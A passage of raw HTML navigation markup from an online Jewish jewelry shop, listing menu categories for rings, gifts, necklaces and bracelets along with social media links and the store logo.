</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-rings" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Rings
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="https://www.alefbet.com/collections/jewish-star-rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Star of David
                                              </a>
                                            </li><li>
                                              <a href="/collections/evil-eye-rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Evil Eye
                                              </a>
                                            </li><li>
                                              <a href="/collections/ring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shop All 
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Gifts
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-gifts" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Gifts
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      By Price
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-by-price" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        By Price
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="https://www.alefbet.com/products/alefbet-gift-card" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gift Certificate
                                              </a>
                                            </li><li>
                                              <a href="/collections/gift-for-50" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Under $50
                                              </a>
                                            </li><li>
                                              <a href="/collections/gifts-under-100" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Under $100
                                              </a>
                                            </li><li>
                                              <a href="/collections/gifts-over-100" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Over $100
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/luxury-over-400?sort_by=price-descending&filter.v.price.gte=0&filter.v.price.lte=859.00" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Luxury ($400+)
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      By Occasion
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-by-occasion" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        By Occasion
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/bat-and-bar-mitzvah-collection-under-75" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bat/Bar Mitzvah
                                              </a>
                                            </li><li>
                                              <a href="/collections" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Anniversary
                                              </a>
                                            </li><li>
                                              <a href="/collections" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birthday
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/graduation-gifts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Graduation
                                              </a>
                                            </li><li>
                                              <a href="/collections/hanukkah-gift-ideas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hanukkah
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/mens-jewish-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Men&#39;s
                                              </a>
                                            </li><li>
                                              <a href="/collections/all" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wedding
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      By Symbol
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-by-symbol" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        By Symbol
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/stars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Star of David
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/hamsa-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hamsa
                                              </a>
                                            </li><li>
                                              <a href="/collections/evil-eye" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Evil Eye
                                              </a>
                                            </li><li>
                                              <a href="/collections/hebrew-chai/hebrew" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hebrew + Chai
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      By Material
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-by-material" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        By Material
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="https://www.alefbet.com/collections/fine-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                14k Gold
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/silver-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sterling Silver
                                              </a>
                                            </li><li>
                                              <a href="/collections/diamond-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Diamonds
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="https://www.alefbet.com/products/alefbet-gift-card" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gift Certificate
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/whats-new" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      What&#39;s New
                    </a></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Discover
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-discover" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Discover
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/about-us" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Our Story
                                  </a></li><li><a href="https://www.alefbet.com/pages/meaningful-jewelry-symbols" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Meaning Behind Symbols
                                  </a></li><li><a href="https://www.alefbet.com/pages/jewelry-care-maintenance-gold-silver" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Care &amp; Maintenance
                                  </a></li><li><a href="/blogs/blog" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Blog
                                  </a></li><li><a href="https://www.alefbet.com/pages/wall-of-love" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Testimonials
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/specials" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Last Call Sale
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://www.alefbet.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/paulaabjewelry" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://pinterest.com/alefbetjewelry" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/alefbetjewelry/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@alefbetofficial" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/c/Alefbetjewelry/videos" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 30.76923076923077%"
            
          ><img src="//www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=500" alt="Alef Bet by Paula" srcset="//www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=50 50w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=100 100w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=150 150w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=200 200w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=250 250w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=300 300w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=400 400w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=500 500w" width="160" height="49.23076923076923" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-best-sellers"
                    href="/collections/best-sellers"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Best Sellers</span>
                  </a></li><li><a
                    id="HeaderMenu-fine-jewelry"
                    href="/collections/fine-jewelry"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Fine Jewelry </span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3" class="mega-menu">
                        <summary
                          id="HeaderMenu-jewelry"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Jewelry</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-3"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-jewelry-necklaces"
                                  href="/collections/necklaces"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Necklaces
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-israel-collection"
                                          href="https://www.alefbet.com/collections/israel-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Israel Collection 
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-chai"
                                          href="https://www.alefbet.com/collections/chai-pendants"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Chai
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-diamonds"
                                          href="https://www.alefbet.com/collections/diamond-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Diamonds
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-evil-eye"
                                          href="https://www.alefbet.com/collections/evil-eye-necklaces"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Evil Eye
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-fine-jewelry"
                                          href="https://www.alefbet.com/collections/fine-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Fine Jewelry
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-hamsa"
                                          href="https://www.alefbet.com/collections/hamsa-necklaces"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hamsa
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-opal"
                                          href="https://www.alefbet.com/collections/blue-opal-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Opal
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-star-of-david"
                                          href="/collections/jewish-star-necklaces"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Star of David
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-shop-all"
                                          href="/collections/necklaces"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Shop All 
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-jewelry-bracelets"
                                  href="https://www.alefbet.com/collections/bracelets"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Bracelets
